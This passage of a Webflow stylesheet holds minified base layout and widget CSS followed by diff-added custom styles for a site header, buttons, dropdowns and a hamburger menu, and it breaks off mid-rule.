";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+.header-content-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.header-nav-link---brix {
+  padding: 0px;
+}
+
+.header-nav-link---brix:hover {
+  color: #4a3aff;
+}
+
+.btn-primary {
+  padding: 26px 38px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  border-radius: 48px;
+  background-color: #4a3aff;
+  -webkit-transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  color: #fff;
+  line-height: 20px;
+  font-weight: 700;
+  text-align: center;
+  text-decoration: none;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.btn-primary:hover {
+  background-color: #3324d5;
+  -webkit-transform: translate3d(0px, -3px, 0.01px);
+  transform: translate3d(0px, -3px, 0.01px);
+  color: #fff;
+}
+
+.btn-primary.small {
+  padding: 18px 24px;
+  font-size: 16px;
+  line-height: 18px;
+}
+
+.btn-primary.small.header-btn-hidde-on-mb {
+  margin-left: 24px;
+}
+
+.header-nav-list-item---brix {
+  margin-bottom: 0px;
+  padding-left: 32px;
+}
+
+.header-nav-list-item---brix.show-in-tablet {
+  display: none;
+}
+
+.container {
+  padding-bottom: 36px;
+  padding-left: 31px;
+}
+
+.dropdown-arrow {
+  margin-left: 8px;
+}
+
+.dropdown-toggle---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding: 0px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+}
+
+.dropdown-toggle---brix:hover {
+  color: #4a3aff;
+}
+
+.header-right-side {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.dropdown-link {
+  width: 100%;
+  padding: 0px;
+  color: #6e7191;
+  line-height: 20px;
+}
+
+.dropdown-link:hover {
+  color: #4a3aff;
+}
+
+.dropdown-column-wrapper {
+  overflow: hidden;
+  border-style: solid;
+  border-width: 1px;
+  border-color: #eff0f6;
+  border-radius: 20px;
+  background-color: #fff;
+  box-shadow: 0 2px 12px 0 rgba(20, 20, 43, 0.08);
+  -webkit-transform: translate(-50%, 0px);
+  -ms-transform: translate(-50%, 0px);
+  transform: translate(-50%, 0px);
+}
+
+.container-default {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.header-nav-menu-list---brix {
+  z-index: 1;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  list-style-type: none;
+}
+
+.grid-1-column {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr;
+  grid-template-columns: 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-1-column.dropdown-link-column {
+  justify-items: start;
+  grid-column-gap: 0px;
+  grid-row-gap: 18px;
+}
+
+.header-logo---brix {
+  max-width: 200px;
+}
+
+.header-logo-link---brix {
+  padding-left: 0px;
+  -webkit-transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: transform 300ms ease, color 300ms ease;
+  transition: transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.header-logo-link---brix:hover {
+  -webkit-transform: scale3d(0.96, 0.96, 1.01);
+  transform: scale3d(0.96, 0.96, 1.01);
+}
+
+.hamburger-menu-wrapper {
+  padding: 0px;
+}
+
+.hamburger-menu-wrapper.w--open {
+  background-color: transparent;
+}
+
+.hamburger-menu-bar {
+  width: 52px;
+  height: 4px;
+  margin-top: 12px;
+  margin-bottom: 12px;
+  border-radius: 20px;
+  background-color: #211f54;
+}
+
+.header-wrapper---brix {
+  padding-top: 32px;
+  padding-bottom: 32px;
+  background-color: #fff;
+}
+
+.dropdown-pd {
